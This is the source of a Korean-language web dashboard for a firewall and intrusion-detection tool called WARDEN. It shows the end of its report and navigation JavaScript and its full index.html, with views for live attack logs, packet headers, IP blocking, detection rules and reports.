  sum.append(metric("탐지된 위협", (s.events_total || 0) + " 건", `Critical ${attacks.filter((e) => e.severity === "critical").length} 건 (최근 기록 기준)`),
    metric("자동 차단", (s.blocks_auto || 0) + " 건", `모의 ${s.blocks_auto_sim || 0} 건`),
    metric("공격 출발지", hist.history.length + " 곳", "탐지 기록이 있는 IP·MAC (최대 10곳 표시)"),
    metric("켜진 규칙", rl.rules.filter((r) => r.enabled).length + " 개", `전체 ${rl.rules.length} 개`));
  reportAttacks = attacks;
  renderTimeChart();
  // 메모가 있으면 메모를 이름으로 (주소는 길어서 메모가 잘림), 마우스를 올리면 주소와 메모
  hbars($("#chartIps"), hist.history.map((h) => { const n = noteOf(h.source); return [n || h.source, h.total, n ? `${h.source} (메모: ${n})` : h.source]; }));
  const byType = {};   // 유형별: 탐지 수 + 그 유형의 위험도(가장 센 값) -> 막대 색을 위험도에 맞춤
  attacks.forEach((e) => { const k = typeName(e.type), b = byType[k] || (byType[k] = {n: 0, sev: e.severity}); b.n++; if (SEV_RANK[e.severity] > SEV_RANK[b.sev]) b.sev = e.severity; });
  hbars($("#chartTypes"), Object.entries(byType).sort((x, y) => y[1].n - x[1].n).map(([name, b]) => [name, b.n, null, RISK[b.sev]]));
  const rr = $("#repRules"); clear(rr);
  rl.rules.forEach((r) => rr.append(el("tr", {}, el("td", {}, r.name), el("td", {}, r.enabled ? "켜짐" : "꺼짐"), el("td", {class: "sev-" + RISK[r.severity]}, RISK[r.severity]),
    el("td", {}, blockText(r)), el("td", {}, (ruleHits[r.id] || {}).count || 0), el("td", {}, fmtTime((ruleHits[r.id] || {}).last)))));
  const re = $("#repEvents"); clear(re);
  if (!evs.events.length) re.append(el("tr", {}, el("td", {colspan: 6}, "아직 기록이 없습니다.")));
  evs.events.forEach((e) => re.append(el("tr", {}, el("td", {}, fmtTime(e.timestamp)), el("td", {}, e.source, noteTag(e.source)), el("td", {}, typeName(e.type)),
    el("td", {class: "sev-" + RISK[e.severity]}, RISK[e.severity] || e.severity), el("td", {}, ACTION[e.action] || e.action), el("td", {class: "wrap"}, e.detail))));
}
$("#repReload").addEventListener("click", () => loadReport().catch((e) => alert(e.message)));
$("#repPrint").addEventListener("click", () => window.print());
$("#repCsv").addEventListener("click", () => downloadCsv(reportEvents));

// ── 주기적 새로고침: 상태·탐지 로그는 항상(알림용), 나머지는 보고 있는 메뉴 것만 받는다. 앞 요청이 안 끝났으면 건너뜀 (느린 VM 에서 쌓이지 않게) ──
let refreshing = false, refreshTick = 0;
async function refresh(force) {
  if (refreshing && !force) return;
  refreshing = true;
  refreshTick++;
  const jobs = [];
  if (currentView === "policy") jobs.push(loadBlocked(), loadHistory(), loadAudit());
  if (currentView === "tools") jobs.push(loadPlugins(force), loadUploads(force));
  if (currentView === "rules") jobs.push(loadRules(), loadUploads(force));
  else if (force || refreshTick % 10 === 1) jobs.push(loadRules());             // 이벤트에 규칙 이름을 쓰기 위해 가끔 받음
  if (force && !myIp) jobs.push(api("/api/whoami").then((d) => { myIp = d.ip; }));
  try {
    await loadTop();
    if (currentView === "policy") drawWhitelist();
  } catch (e) {
    if (e.message !== "로그인 필요") setWarden(false, e.message.slice(0, 120));
  }
  await Promise.allSettled(jobs);
  refreshing = false;
}
setInterval(() => { if ($("#login").hidden) refresh(false); }, 3000);

// ── 왼쪽 메뉴: 한 번에 한 화면만 보여줌. 주소 뒤 #tools 처럼 기억해서 새로고침·뒤로가기도 그 화면으로 돌아옴 ──
const VIEWS = ["overview", "packets", "policy", "tools", "rules", "report"];
function showView(name, push) {
  if (!VIEWS.includes(name)) name = "overview";
  const prev = currentView;
  currentView = name;
  document.querySelectorAll(".view").forEach((v) => { v.hidden = v.dataset.view !== name; });
  document.querySelectorAll(".navitem").forEach((n) => n.classList.toggle("active", n.dataset.view === name));
  try {
    if (location.hash !== "#" + name) history[push ? "pushState" : "replaceState"](null, "", "#" + name);
  } catch (e) {}
  if (name === "overview") { unread = 0; drawUnread(); }
  if (name === prev) return;
  window.scrollTo(0, 0);
  if (name === "packets" && !pkPaused) pkReset();   // 안 보는 동안 쌓이지 않았으니 지금부터 새로 받음
  if (token && $("#login").hidden) {
    refresh(true);
    if (name === "report") loadReport().catch(() => {});
  }
}
// 클릭은 주소(#) 이동에 기대지 않고 직접 처리 (주소 이동이 막힌 곳에서 열어도 메뉴가 바뀜). 뒤로가기·직접 입력은 아래 두 이벤트로
document.querySelectorAll(".navitem").forEach((n) => n.addEventListener("click", (e) => { e.preventDefault(); showView(n.dataset.view, true); }));
window.addEventListener("popstate", () => showView(location.hash.slice(1)));
window.addEventListener("hashchange", () => showView(location.hash.slice(1)));
const startView = location.hash.slice(1);
if (token) {
  showView(startView);
  refresh(true).then(() => { if (currentView === "report") loadReport().catch(() => {}); });
} else {
  $("#login").hidden = false;                         // 로그인 전에는 데이터를 받지 않음
  showView(startView);
}

</script>
</body>
</html>
</file>

<file: src/dashboard/static/index.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>보안 정책 자동화 대시보드</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div id="login" hidden>
  <form id="loginForm">
    <h2>🔐 로그인</h2>
    <p>보안 서버에서 <code>python3 dashboard/server.py</code> 를 실행할 때 출력된 <b>토큰</b>을 입력하세요.</p>
    <input id="tokenInput" type="password" placeholder="토큰" autocomplete="off">
    <button class="btn">접속</button>
    <div id="loginErr" class="alert error" hidden></div>
  </form>
</div>

<div class="layout">
<nav class="sidebar" id="sidebar" aria-label="메뉴">
  <div class="brand">🛡️ WARDEN</div>
  <a class="navitem" href="#overview" data-view="overview"><span class="ico">📊</span><span>개요</span><span class="navbadge" id="newBadge" hidden></span></a>
  <a class="navitem" href="#packets" data-view="packets"><span class="ico">🔍</span><span>패킷 보기</span></a>
  <a class="navitem" href="#policy" data-view="policy"><span class="ico">⚙️</span><span>보안 정책</span></a>
  <a class="navitem" href="#tools" data-view="tools"><span class="ico">🧰</span><span>도구</span></a>
  <a class="navitem" href="#rules" data-view="rules"><span class="ico">🧪</span><span>탐지 규칙</span></a>
  <a class="navitem" href="#report" data-view="report"><span class="ico">📄</span><span>점검·보고서</span></a>
  <div class="sidefoot">
    <span id="modeBadge" class="conn"></span>
    <span id="conn" class="conn">연결 중…</span>
    <span id="lastOk" class="caption"></span>
    <button class="btn sm" id="soundBtn" type="button" title="모든 알림 소리를 한꺼번에 켜고 끔 (규칙별 설정은 탐지 규칙의 ⚙ 에서)">🔕 소리 끔</button>
    <button class="btn sm" id="logoutBtn" type="button">로그아웃</button>
  </div>
</nav>

<main class="page">
  <h1>🛡️ 보안 정책 자동화 대시보드</h1>
  <div id="downBanner" class="alert error" role="alert" hidden></div>

<section class="view" data-view="overview">
  <h2>📊 시스템 보안 상태 지표</h2>
  <div class="metrics" id="metrics"></div>
  <hr>

  <h2>🚨 실시간 공격 탐지 로그</h2>
  <div class="field-row">
    <div class="rulebar">
      <label class="sortbox">이벤트 유형 <select id="typeFilter"><option value="">전체</option></select></label>
      <select id="evSev"><option value="">위험도: 전체</option><option value="info">Low</option><option value="warning">Medium</option><option value="critical">Critical</option></select>
      <input id="evIp" class="txt" type="search" placeholder="🔍 IP·상세 검색" autocomplete="off">
      <button class="btn sm" id="evCsv" type="button">⬇ CSV 받기</button>
    </div>
  </div>
  <div class="df"><table>
    <thead><tr><th>시간</th><th>출발지 IP</th><th>대상</th><th>이벤트</th><th>위험도</th><th>상태</th><th>상세</th><th>분석</th></tr></thead>
    <tbody id="eventRows"></tbody>
  </table></div>
</section>

<section class="view" data-view="packets" hidden>
  <h2>🔍 패킷 보기 (실시간)</h2>
  <p>서버를 지나가는 패킷의 헤더 요약을 와이어샤크처럼 보여줍니다 (내용은 저장하지 않음). 핑은 요청과 응답이 둘 다 보입니다.
    PCAP 으로 받으면 헤더까지만 들어 있어 Wireshark 에 "Packet size limited during capture" 로 표시되는 것이 정상입니다.</p>
  <div class="rulebar">
    <select id="pkProto"><option value="">프로토콜: 전체</option><option value="ICMP">ICMP (핑)</option><option value="TCP">TCP</option>
      <option value="UDP">UDP</option><option value="ARP">ARP</option></select>
    <input id="pkIp" class="txt" type="search" placeholder="🔍 IP 검색 (앞부분만 써도 됨, 예: 192.168.56.2)" autocomplete="off">
    <label class="inline" title="SSH 공격을 볼 때는 끄세요"><input id="pkHide" type="checkbox"> 대시보드·SSH 통신 숨기기</label>
    <button class="btn sm" id="pkPause" type="button">⏸ 일시정지</button>
    <button class="btn sm" id="pkClear" type="button">🧹 화면 지우기</button>
    <button class="btn sm" id="pkPcap" type="button" title="지금 조건(프로토콜·IP·숨기기)에 맞는 기록을 Wireshark 로 열 수 있는 .pcap 파일로 받습니다">💾 PCAP 저장 (Wireshark)</button>
    <span class="caption" id="pkCount"></span>
  </div>
  <div id="pkNotice"></div>
  <div class="df"><table>
    <thead><tr><th>번호</th><th>시간</th><th>방향</th><th>출발지</th><th>도착지</th><th>프로토콜</th><th>길이</th><th>정보</th></tr></thead>
    <tbody id="pkRows"></tbody>
  </table></div>
</section>

<section class="view" data-view="policy" hidden>
  <h2>⚙️ 보안 정책 제어</h2>
  <p>탐지된 위협에 대해 WARDEN 방화벽(iptables) 차단을 직접 적용하거나 해제할 수 있습니다.</p>
  <form id="blockForm">
    <label class="lbl" for="blockTarget">차단할 공격자 IP 주소 (또는 mac:aa:bb:cc:dd:ee:ff)</label>
    <input id="blockTarget" class="txt" required>
    <span class="lbl">차단 기간 (직접 지정)</span>
    <div class="dur" id="durBox">
      <label><input id="durDay" class="txt num" type="number" min="0" max="3650" value="0"> 일</label>
      <label><input id="durHour" class="txt num" type="number" min="0" max="23" value="0"> 시간</label>
      <label><input id="durMin" class="txt num" type="number" min="0" max="59" value="5"> 분</label>
      <label class="chk"><input id="blockPerm" type="checkbox"> 영구 차단 (직접 해제할 때까지)</label>
    </div>
    <label class="lbl" for="blockNote">메모 (선택, 200자까지)</label>
    <input id="blockNote" class="txt" maxlength="200" placeholder="예: 시연 중 포트스캔 공격자">
    <button class="btn">🚨 방화벽 차단 정책 적용</button>
  </form>
  <div id="blockMsg"></div>

  <h3>현재 차단 목록</h3>
  <div id="blockedNote"></div>
  <div class="df"><table>
    <thead><tr><th>대상</th><th>이유</th><th>시작</th><th>남은 시간</th><th>메모</th><th></th></tr></thead>
    <tbody id="blockedRows"></tbody>
  </table></div>
  <p class="caption">🚨 차단을 한꺼번에 모두 풀어야 할 때(긴급 전체 해제)는 보안 서버 터미널에서 <code>wunblock</code> 을 실행하세요.
    토큰이 새더라도 방어를 한 번에 풀 수 없도록 대시보드에는 이 기능을 넣지 않았습니다.</p>

  <h3>📒 IP별 공격 기록</h3>
  <p class="caption">같은 IP 의 알림은 30초 동안 한 번만 기록되므로, 횟수는 "탐지된 알림 수" 입니다.</p>
  <div class="df"><table>
    <thead><tr><th>IP / MAC</th><th>탐지 횟수</th><th>방화벽 차단</th><th>이유별 횟수</th><th>처음</th><th>마지막</th><th>메모</th></tr></thead>
    <tbody id="historyRows"></tbody>
  </table></div>

  <h3>🤝 화이트리스트 <span class="caption">— 자동 차단하지 않는 주소 (탐지·알림은 됩니다). 🔒 는 서버 자신의 주소라 뺄 수 없습니다</span></h3>
  <form id="whitelistForm" class="rulebar">
    <input id="wlTarget" class="txt" required placeholder="추가할 IP 또는 mac:aa:bb:cc:dd:ee:ff" autocomplete="off">
    <button class="btn sm">➕ 추가</button>
  </form>
  <div id="whitelistMsg"></div>
  <div id="whitelistBox"></div>

  <details class="expander" id="auditBox"><summary>📝 감사 기록 (누가 언제 무엇을 조작했나)</summary>
    <div><div class="df"><table>
      <thead><tr><th>시간</th><th>접속 IP</th><th>작업</th><th>내용</th><th>결과</th></tr></thead>
      <tbody id="auditRows"></tbody>
    </table></div></div>
  </details>
</section>

<section class="view" data-view="tools" hidden>
  <h2>🧰 도구</h2>
  <p>보안 스크립트·앱(범용 도구)을 수동으로 실행/중지하는 곳입니다. 아래 "도구 올리기"로 올린 뒤 관리자가 서버에서 승인하면 3초 안에 카드로 나타납니다.
    "탐지 규칙" 메뉴의 <b>플러그인 방식</b> 규칙과는 다른 것입니다 (그쪽은 WARDEN 이 주기적으로 자동 실행).
    <button class="btn sm" id="pluginRescan" type="button">🔄 지금 다시 찾기</button></p>
  <div class="rulebar">
    <input id="toolSearch" class="txt" type="search" placeholder="🔍 도구 이름·설명·태그 검색 (예: 핑, 포트공격)" autocomplete="off">
    <span class="caption" id="toolCount"></span>
  </div>
  <div class="ptags" id="toolTags"></div>
  <div id="pluginErrors"></div>
  <div id="pluginList" class="cards"></div>
  <details class="expander" id="upBox"><summary>📤 도구 올리기 (승인 대기)</summary>
    <div>
      <p>도구는 여기서 <b>올리기</b>로만 추가합니다. 스크립트를 올려도 <b>바로 실행되지 않습니다</b>. 파일은 '승인 대기' 칸에만 저장되고, 관리자가 <b>보안 서버 터미널</b>에서 내용을 읽어 보고 승인해야 위 카드 목록에 나타납니다. 대시보드에는 승인 버튼이 없습니다 (토큰이 새어도 올리는 것만으로는 실행되지 않게 하려는 장치).</p>
      <p class="caption">올릴 파일: <code>plugin.json</code> 과 스크립트(<code>.py</code> / <code>.sh</code>) 를 함께 선택하세요 (한 번에 6개, 파일당 64KB 까지). 어떻게 구성해야 하는지는 안내 PDF를 받아서 보세요.</p>
      <div class="rulebar">
        <a class="btn sm" href="guide_tool.pdf" download>📄 구성 안내 PDF 받기</a>
        <input type="file" id="upFiles" multiple accept=".json,.py,.sh">
        <button class="btn sm" id="upSend" type="button">⬆ 올리기</button>
      </div>
      <div id="upMsg"></div>
      <h4 class="subh">승인 대기 중</h4>
      <div id="upList"></div>
    </div>
  </details>
</section>

<section class="view" data-view="rules" hidden>
  <h2>🧪 탐지 규칙</h2>
  <p>WARDEN 이 탐지하는 모든 규칙입니다. 규칙은 보안 서버의 <code>rules/</code> 폴더에 파일 하나씩(<code>.json</code>) 들어 있고, 아래 양식으로 추가하거나
    파일을 넣고 고치면 재시작 없이 5초 안에 적용됩니다. 켜기/끄기/삭제도 바로 적용됩니다. 규칙은 작동 방식에 따라 둘로 나뉩니다:
    <b>🔥 방화벽 방식</b>(WARDEN 이 패킷을 직접 보고 판정)과 <b>🧩 플러그인 방식</b>(주기적으로 스크립트를 실행해 그 판정을 따름)입니다.</p>
  <div id="ruleErrors"></div>
  <div id="ruleNotice"></div>
  <div class="rulebar">
    <input id="ruleSearch" class="txt" type="search" placeholder="🔍 규칙 이름 또는 ID 검색 (예: 포트, port_scan)" autocomplete="off">
    <label class="sortbox">정렬
      <select id="ruleSort"><option value="sev" selected>위험도순 (높은 것 먼저)</option><option value="name">글자순 (가나다)</option>
        <option value="block">차단 여부 (차단 먼저)</option><option value="state">상태 (켜짐 먼저)</option></select>
    </label>
    <button class="btn sm" id="ruleRev" type="button" aria-pressed="false" title="현재 정렬을 거꾸로">⇅ 역순</button>
    <button class="btn sm" id="ruleFilterReset" type="button">초기화</button>
    <span class="caption" id="ruleCount"></span>
  </div>
  <details class="expander filterbox"><summary id="ruleFilterSummary">🔽 필터</summary>
    <div class="filters">
      <select id="ruleSev"><option value="">위험도: 전체</option><option value="info">Low</option><option value="warning">Medium</option><option value="critical">Critical</option></select>
      <select id="ruleBlock"><option value="">차단 여부: 전체</option><option value="block">차단</option><option value="alert">알림만</option></select>
      <select id="ruleState"><option value="">상태: 전체</option><option value="on">켜짐</option><option value="off">꺼짐</option></select>
    </div>
  </details>

  <div class="ptags" id="ruleTags"></div>

  <h3 class="subh">🔥 방화벽 방식 <span class="caption">— 패킷을 직접 보고 판정 (기본 탐지기·직접 만든 규칙)</span></h3>
  <div class="cards" id="ruleRows"></div>

  <h3 class="subh">🧩 플러그인 방식 <span class="caption">— 주기적으로 스크립트를 실행해 그 판정을 따름 (rules/ 안의 전용 스크립트)</span></h3>
  <div class="cards" id="scriptRuleRows"></div>

  <button class="btn" id="ruleAddBtn" type="button">➕ 새 규칙 추가</button>
  <dialog id="ruleTypeDialog">
    <h3>어떤 방식으로 만들까요?</h3>
    <p class="caption">만든 뒤에는 방식을 바꿀 수 없습니다 (삭제하고 다시 만들어야 합니다).</p>
    <div class="dlgbtns">
      <button class="btn" id="chooseFwBtn" type="button">🔥 방화벽 방식<br><span class="caption">패킷 조건(포트·횟수 등)으로 직접 탐지</span></button>
      <button class="btn" id="chooseScriptBtn" type="button">🧩 플러그인 방식<br><span class="caption">스크립트를 올리고 서버에서 승인</span></button>
      <button class="btn" id="chooseCancelBtn" type="button">취소</button>
    </div>
  </dialog>

  <details class="expander" id="fwRuleBox">
    <summary>🔥 방화벽 방식 규칙 추가</summary>
    <form id="ruleForm" class="ruleform">
      <label>규칙 ID (영소문자·숫자·밑줄)<input id="rId" class="txt" required pattern="[a-z0-9_]{1,40}" placeholder="telnet_probe"></label>
      <label>이름<input id="rName" class="txt" maxlength="60" placeholder="텔넷 접속 시도"></label>
      <label>태그 (선택, 공백·쉼표로 구분, 6개까지)<input id="rTags" class="txt" placeholder="#텔넷 #포트공격"></label>
      <label class="wide">설명 (선택)<textarea id="rDesc" class="txt desc" maxlength="200" rows="1" placeholder="이 규칙이 무엇을 잡는지"></textarea></label>
      <label>프로토콜<select id="rProto"><option>tcp</option><option>udp</option><option>icmp</option><option>any</option></select></label>
      <label>대상 포트 (쉼표로 구분, 비우면 전체)<input id="rPorts" class="txt" placeholder="23, 2323"></label>
      <label>TCP 조건<select id="rFlags"><option value="syn">새 연결 시도(SYN)만</option><option value="any">모든 TCP 패킷</option></select></label>
      <label>횟수 (이 이상이면 탐지)<input id="rCount" class="txt num" type="number" min="1" value="5"></label>
      <label>기간(초)<input id="rWindow" class="txt num" type="number" min="1" max="3600" value="30"></label>
      <label>세는 방법<select id="rDistinct"><option value="none">패킷 수</option><option value="dst_port">서로 다른 포트 수</option></select></label>
      <label>위험도<select id="rSev"><option value="info">Low</option><option value="warning" selected>Medium</option><option value="critical">Critical</option></select></label>
      <div class="wide" id="rBlockBox"></div>
      <button class="btn primary">규칙 저장</button>
    </form>
    <div id="ruleMsg"></div>
  </details>

  <details class="expander" id="ruleUpBox">
    <summary>📤 플러그인 방식 규칙 올리기 (승인 대기)</summary>
    <div>
      <p>플러그인 방식 규칙은 <b>올리기</b>로만 추가합니다. 규칙 설정 파일(<code>rule.json</code>)과 판정 스크립트(<code>.py</code> / <code>.sh</code>)를 함께 올리세요. 올려도 <b>바로 적용되지 않습니다</b>:
        '승인 대기' 칸에만 저장되고, 관리자가 <b>보안 서버 터미널</b>에서 내용을 읽어 보고 승인하면 <code>rules/</code> 에 <b>꺼진 상태</b>로 설치됩니다. 그다음 위 카드에서 직접 '켜기'를 누릅니다. 대시보드에는 승인 버튼이 없습니다.</p>
      <p class="caption">한 번에 6개, 파일당 64KB 까지. 어떻게 구성해야 하는지(rule.json 항목, 스크립트가 내보낼 출력 형식)는 안내 PDF를 받아서 보세요.</p>
      <div class="rulebar">
        <a class="btn sm" href="guide_rule.pdf" download>📄 구성 안내 PDF 받기</a>
        <input type="file" id="ruleUpFiles" multiple accept=".json,.py,.sh">
        <button class="btn sm" id="ruleUpSend" type="button">⬆ 올리기</button>
      </div>
      <div id="ruleUpMsg"></div>
      <h4 class="subh">승인 대기 중</h4>
      <div id="ruleUpList"></div>
    </div>
  </details>
  <details class="expander"><summary>📝 규칙 변경 기록</summary><div id="ruleLogBox"></div></details>
</section>
<section class="view" data-view="report" hidden>
  <h2>📄 점검·보고서</h2>
  <div class="rulebar noprint">
    <button class="btn sm" id="repReload" type="button">🔄 다시 만들기</button>
    <button class="btn sm" id="repPrint" type="button">🖨 인쇄 / PDF 저장</button>
    <button class="btn sm" id="repCsv" type="button">⬇ CSV 받기</button>
    <span class="caption" id="repAt"></span>
  </div>
  <div class="noprint"><h3>✅ 시연 전 점검</h3><ul class="checks" id="preflight"></ul></div>
  <h3>요약</h3><div class="metrics" id="repSummary"></div>
  <div class="charthead"><h3>📈 탐지 수 추이</h3>
    <div class="segbtns noprint" id="timeRange">
      <button type="button" data-range="24h" class="active">24시간</button>
      <button type="button" data-range="7d">7일</button>
      <button type="button" data-range="30d">30일</button>
      <button type="button" data-range="12mo">12개월</button>
    </div></div>
  <div id="chartTime"></div>
  <div class="chartrow">
    <div><h3>공격자 순위 (탐지 수)</h3><div id="chartIps"></div></div>
    <div><h3>유형별 탐지 수</h3><div id="chartTypes"></div></div>
  </div>
  <h3>탐지 규칙</h3>
  <div class="df print-full"><table><thead><tr><th>규칙</th><th>상태</th><th>위험도</th><th>대응</th><th>탐지</th><th>마지막</th></tr></thead><tbody id="repRules"></tbody></table></div>
  <h3>탐지 기록 (최근 1000건까지)</h3>
  <div class="df print-full"><table><thead><tr><th>시간</th><th>출발지</th><th>이벤트</th><th>위험도</th><th>상태</th><th>상세</th></tr></thead><tbody id="repEvents"></tbody></table></div>
</section>
</main>
</div>
<div id="toasts" aria-live="polite"></div>
<dialog id="tlDialog">
  <h3 id="tlTitle"></h3>
  <div id="tlBody"></div>
  <div class="dlgbtns">
    <button class="btn" id="tlBlock" type="button">🚫 이 대상 차단하러 가기</button>
    <button class="btn primary" id="tlClose" type="button">닫기</button>
  </div>
</dialog>
<dialog id="pluginDialog">
  <h3 id="pdTitle"></h3>
  <div class="ptags" id="pdTags"></div>
  <p class="caption" id="pdDesc"></p>
  <div class="row" id="pdParams"></div>
  <div class="row" id="pdActions"></div>
  <div id="pdStatus" class="caption"></div>
  <div id="pdOut"></div>
  <div class="dlgbtns"><button class="btn primary" id="pdClose" type="button">닫기</button></div>
</dialog>
<dialog id="evDialog">
  <h3 id="evTitle">ℹ️ 침입 상세 분석</h3>
  <div id="evBody"></div>
  <div class="dlgbtns">
    <button class="btn" id="evRefresh" type="button">🔄 다시 분석</button>
    <button class="btn" id="evPcap" type="button" hidden title="이 공격의 출발지가 탐지 직전에 보낸 패킷을 .pcap 파일로 받습니다">📦 관련 패킷 (PCAP)</button>
    <button class="btn" id="evBlockGo" type="button" hidden>🚫 이 IP 차단하러 가기</button>
    <button class="btn primary" id="evClose" type="button">닫기</button>
  </div>
</dialog>
<dialog id="editDialog">
  <h3>✏️ 규칙 수정</h3>
  <form id="editForm" method="dialog">
    <div id="editFields" class="editgrid"></div>
    <div id="editNotes"></div>
    <div id="editMsg"></div>
    <div class="dlgbtns"><button class="btn" id="editCancel" type="button">취소</button><button class="btn primary">저장</button></div>
  </form>
</dialog>
<dialog id="delDialog">
  <h3>🗑️ 규칙을 삭제할까요?</h3>
  <dl id="delBody"></dl>
  <div id="delNotes"></div>
  <div class="dlgbtns"><button class="btn" id="delCancel" type="button">취소</button><button class="btn primary" id="delOk" type="button">삭제</button></div>
</dialog>
<script src="app.js"></script>
</body>
</html>
</file>
